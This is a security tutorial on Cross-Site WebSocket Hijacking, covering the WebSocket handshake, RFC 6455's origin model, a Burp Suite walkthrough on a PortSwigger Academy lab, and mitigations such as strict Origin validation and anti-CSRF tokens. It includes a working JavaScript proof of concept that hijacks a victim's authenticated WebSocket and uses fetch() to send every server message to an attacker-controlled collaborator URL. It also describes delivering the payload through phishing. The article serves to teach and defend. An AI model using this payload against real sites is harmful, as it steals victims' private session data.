Cross-site WebSocket hijacking: understanding and exploiting CSWSH
- Article tags
In offensive security work, it really is worth looking where no one else does. This is a prime example of that.
A brief WebSocket history - and what makes it relevant today
At first, WebSocket was referenced as TCPConnection in HTML5 specifications for a TCP-Based socket API, with the first version of the WebSocket protocol created in 2008 by Michael Carter and a team of researchers, before it got included in HTML5.
In 2010, the project’s development moved from W3C to IETF and the RFC 6455 is finalized and included in the HTTP/1.1 protocol, with their specific headers name and value and new schemes ws:// for clear text transmissions and wss:// for the TLS encrypted version.
Google Chrome was the first browser to implement the WebSocket API in 2009, followed by others in the subsequent years.
In 2011, major browsers started enabling WebSocket by default.
In 2024, 5-10% of the top 100.000 websites in the world use WebSocket, but HTTP/2 challenges this in some ways. We can safely assume that WebTransport API in HTTP/3 will replace WebSocket in the future.

Here’s a Shodan dork to find exposed WebSocket services, which returns more than 260.000 results.
WebSocket - practical uses
Michael Carter and his group created the WebSocket protocol to respond to the growing adoption of real time features on websites (chat, news updates, mobile apps, etc.) and to reduce the resources HTTP long polling consumes when a client requests an update from the server.
The problem with long polling is it uses resource-intensive HTTP Headers and that the client has to send requests to the server periodically to get an update from it.
The WebSocket protocol solves this issue by using really small headers to be as close as a TCP raw packet, with a ratio of 1 :245 between WebSocket headers and HTTP ones. It allows two-2 way communication, so the server can push an update without the client having to request it.
You can consider the WebSocket protocol as a feature of HTTP. The connection itself sits on a shared TCP port (80,443) that:
fits to the same egress firewall rules as the HTTP web traffic
can use TLS for encryption
can be transmitted over HTTP nodes like proxies or load balancers without alteration.
How the WebSocket protocol works
The WebSocket protocol has two parts: handshake and data transmission.
On the client side, the web application executes a script to open a WebSocket using the “WebSocket API.”
The WebSocket handshake
The handshake is done through an HTTP 1.1 GET request, with the following mandatory headers and value:
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Version: 13
Sec-Websocket-Key: [Base64 String challenge]
Those HTTP headers indicate to the server that it should switch to WebSocket data frame handling.
WebSocket headers
“Connection: Upgrade”, “Upgrade”, and “Sec-Websocket-Version” initiate the WebSocket connection request, “Sec-WebSocket-Key” serves the purpose of a challenge/response with the server, to ensure the server can “speak” WebSocket.
Remember that “Sec-WebSocket-Key” is not a security header at all.
When the server accepts the protocol upgrade, it must return an HTTP 101 ‘Switch Protocol’ response.
The application must validate authentication/authorization mechanisms at this handshake step because WebSocket doesn’t provide this feature (remember the minimum headers’ size).
The client and server then check if both sides can establish a WebSocket connection through a challenge/response from the value of the “Sec-Websocket-Key ” header.
If the server solves the challenge, the client establishes the TCP connection.
When using WSS (Secure WebSocket), a standard TLS handshake happens before establishing the socket connection.
PING/PONG packets keep the WebSocket alive and WebSocket messages are treated as first in, first out until the client or the server closes the WebSocket.
Analyzing the RFC for interesting finds
When looking for protocol vulnerabilities, you can start by reading the security paragraph in each RFC (Requests for Comments). However, as a simulated attacker, it’s important to read the full RFC to look for vulnerabilities that aren’t specifically mentioned, but which you can infer from it.
For instance, let’s look at the security section and especially at the 10.2. Origin Considerations:

I found this interesting, so I’ll unpack the “Origin Security Model” and “Same Origin Policy” topic a bit later.
For now, let’s keep this in mind about the purpose of this security model:
The intent is not to prevent non-browsers from establishing connections but rather to ensure that trusted browsers under the control of potentially malicious JavaScript cannot fake a WebSocket handshake.
It looks like a Cross-Site Request Forgery (CSRF) attack could be possible, so let’s see if it is indeed a security risk.
While reading the RFC and digging for a hint that can lead to that kind of vulnerability, I found those two security-related RFC entries - “Security Model” and “WebSocket Client Authentication.”
The WebSocket security model

While it’s not spelled out, we can infer that, if the WebsSocket protocol uses the “origin model” like in CORS requests, it means the WebSocket protocol is not restricted by the “Same Origin Policy” and that a browser will authorize its Javascript API to connect to a foreign domain WebsSocket if the endpoint accepts it.
Indeed, the “origin model” is designed for Cross Origin Requests that are meant to bypass the Same Origin Policy browser protection when the server-side validates the application domain from where the cross request is made.
Essentially, the difference between “origin model” handling in CORS and WebSocket is that the WebSocket handshake HTTP request is not preceded by a preflight “OPTIONS” request as in CORS.
Now let’s look at the Authentication/Authorization handling in the WebSocket protocol.
The WebSocket client authentication

There isn’t any!
Therefore authentication is left to the application developer to decide on, as they would do for a web application.
The more straightforward way is to use the session cookie: it doesn’t involve a basic authentication password that deteriorates the user experience, and it doesn’t require a client certificate that takes time to implement.
Those two are actually interesting findings - perfect for a CSRF vulnerability:
No Same Origin Policy
May use a cookie to authenticate
New WebSocket vulnerability found!
What we can take away from this is that the protocol’s security definition doesn’ take in consideration implementation risks or at least doesn’t mention them clearly in the “10.2. Origin Considerations” part of RFC 6455.
In consequence, the entire security of WebSocket communications relies on the developer’s web security knowledge and its implementation.
If a dev team makes these 3 mistakes around the WebSocket HTTP Handshake integration:
No strict validation of origin
Using a session cookie for authentication
No CSRF token,
then they will create a security hole in the application, which becomes vulnerable to a new attack vector not mentioned in RFC 6455: the infamous Cross-Site WebSocket Hijacking!
The Cross-Site WebSocket Hijacking attack
The Cross-Site WebSocket hijacking attack resembles CSRF attacks in many aspects.
The approach involves to exploiting the following facts:
the WebSocket API is enabled by default on most browsers.
the WebSocket HTTP handshake is authentified/authorized with a session cookie.
the cookies are transmitted with each User-Agent (ndlr:Browser) HTTP request to the domain.
the “Same Origin Policy” doesn’t limit the WebSocket connection , which relies only on the strict server side origin validation to protect the user .
There’s no anti-CSRF token to ensure the user’s requests are legitimate.

An attacker will embed a malicious Javascript payload into a web page before sending it to a victim through phishing or other means.
When the victim checks out the fake page the attacker sent - if they are connected to the target application - then the browser will interpret the malicious Javascript and connect to the target WebSocket on behalf of the victim.
As a result, the WebSocket is hijacked and the attacker can now send messages and also receive all the server messages on a remote server they control.
How to exploit Cross-Site WebSocket Hijacking with Burp
To demonstrate a Cross-Site WebSocket Hijacking exploitation with Burp, let’s use the dedicated PortSswigger Academy challenge.
The challenge’s scope is a fake online shop with a login and a live chat feature.

Exploring the application, it’s easy to notice that chat messages get sent and received through a WebSocket.
When reloading the live chat page, notice that the WebSocket client sends a “READY” message to request the chat history, which the server returns.

To do this, look for the HTTP Status 101 “Switching Protocol” HTTP Status in the Proxy > HTTP History tabs.

Prerequisites for checking the WebSocket protocol
Check Origin validation.
Check if a CSRF token is present.
Check if authentication uses a session cookie.
To do those checks, look at the content of the HTTP upgrade request.
Checking and modifying the WebSocket HTTP handshake with Burp is not straightforward, so here are the steps to replicate to do this.
How to modify the WebSocket HTTP handshake with Burp
First go to Proxy > WebSockets history tab:


In the Repeater, click the “Edit” button, pick the WebSocket connection you want to play with, and click “Clone.”.
A new window will appear with the WebSocket HTTP GET handshake, where you can add or modify the header.
Here, modify the “Origin” header value to an arbitrary one such as “https://evil.net” and check if there is a session cookie and a CSRF token.
After finishing your changes and checks, simply click “Connect.”

If the “Origin” is not strictly validated, then the WebSocket will be created and you’ll be able to see the data flow of client/server messages start again.
And if you click the edit button again, the modified handshake connection will appear as initiated by the Repeater.

Now that we’ve checked that all the prerequisites for a Cross-Site WebSocket Hijacking (CWSH) attack are met, it’s time to build our dedicated Javascript CWSH exploit and embed it into a malicious page.
Building the exploit for the Cross-Site WebSocket Hijacking attack
1. Analyzing legitimate WebSocket scripts and messages
Notice that, when the chat page loads and chat.js is interpreted, a first “READY” message is sent to the server to retrieve chat history.
2. Building the CWSH PoC
The exploit for this attack will be a Javascript payload crafted to open a WebSocket to the vulnerable application using the victim’s user session cookie.
To achieve this, we need to open a WebSocket to the target application URI and then send the “READY” WebSocket message to retrieve the victim’s chat history.
<script>
    var ws = new WebSocket('wss://your-websocket-url');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://your-collaborator-url', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>3. Deliver the payload and exploit
Now we wait for the victim to load the malicious web page embedding our Cross-Site WebSocket hijacking payload to retrieve their chat history in our Collaborator tab.
Mission accomplished!

The impact of Cross-Site WebSocket Hijacking attacks
As long as the session cookie is valid, this type of attack first compromises the confidentiality of the server message transferred to the attacker’s remote server.
Also, the WebSocket enables two-ways communication, so an attacker could craft a message (or a sequence of messages) in the malicious page WebSocket script, waiting to be sent after the WebSocket connection or triggered by Javascript events (e.g. user click, mouse move, etc.).
This HackerOne report provides a good description of impact, where a hunter was able to use Cross-Site WebSocket Hijacking to determine an admin to modify a shared document from a low privilege access to a reader account.
How to mitigate Cross-Site WebSocket hijacking
Obviously, as we see the access control security layer is based on the “Origin model”, therefore the first thing is to strictly validate the “Origin” header value.
Use a temporary authorization token with the OAuth or OpenID Connect (ndlr: JWT) that will be transmitted as a client header and, therefore, not transmitted through a Cross-Site Websocket Hijacking attack.

Another option against Cross-Site Websocket HijackingCSWH would be to set up an anti-CSRF token in headers.


